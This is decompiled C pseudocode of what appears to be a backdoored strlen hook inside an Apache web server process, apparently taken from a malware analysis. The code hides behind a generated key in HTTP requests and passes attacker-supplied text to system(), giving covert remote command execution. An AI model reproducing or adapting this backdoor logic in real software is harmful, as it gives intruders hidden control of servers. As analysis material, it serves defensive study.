 const char *v1; // rsi@3
int result; // eax@5
size_t v3; // rax@17
char *v4; // rax@18
__int64 v5; // rsi@22
signed int i; // [sp+1Ch] [bp-134h]@6
int (__fastcall *real_strlen)(const char *, const char *); // [sp+20h] [bp-130h]@1
char *v8; // [sp+28h] [bp-128h]@9
char *index_loc; // [sp+30h] [bp-120h]@3
char *s; // [sp+38h] [bp-118h]@17
char *sa; // [sp+38h] [bp-118h]@18
char needle[264]; // [sp+40h] [bp-110h]@6
__int64 v13; // [sp+148h] [bp-8h]@1
v13 = *MK_FP(__FS__, 40LL);
real_strlen = (int (__fastcall *)(const char *, const char *))dlsym((void *)0xFFFFFFFF, "strlen");
if ( !strcmp("GET", input) )
++trigger;
v1 = "ndex.html";
index_loc = strstr(input, "ndex.html");
if ( index_loc && apr_hook_debug_enabled )
{
apr_hook_debug_enabled >>= 8;
*(index_loc - 1) += apr_hook_debug_enabled;
apr_hook_debug_enabled = 0;
counter = 0;
result = real_strlen(input, "ndex.html");
}
else
{
memset(needle, 0, 0x100uLL);
needle[256] = 0;
for ( i = 0; i <= 511; i += 9 )
{
v1 = (const char *)(unsigned int)(((_ & 1) + i) % 24 + 97);
needle[i % 35] = ((_ & 1) + i) % 24 + 97;
}
needle[_] = 0;
if ( trigger & 1 )
{
++_;
if ( counter <= 1 )
++counter;
if ( _ > 1u )
{
LODWORD(v3) = real_strlen(input, v1);
v1 = (const char *)v3;
s = (char *)memmem(input, v3, needle, 34uLL);
if ( s )
{
*s = 0;
v4 = &s[strlen(needle)];
sa = v4 + 1;
if ( *v4 == '=' )
{
while ( 1 )
{
v1 = (const char *)'_';
v8 = strchr(sa, '_');
if ( !v8 )
break;
*v8 = ' ';
}
apr_hook_debug_enabled = system(sa);
}
}
}
}
if ( counter > 1 )
counter = 0;
result = strlen_real(input, v1);
}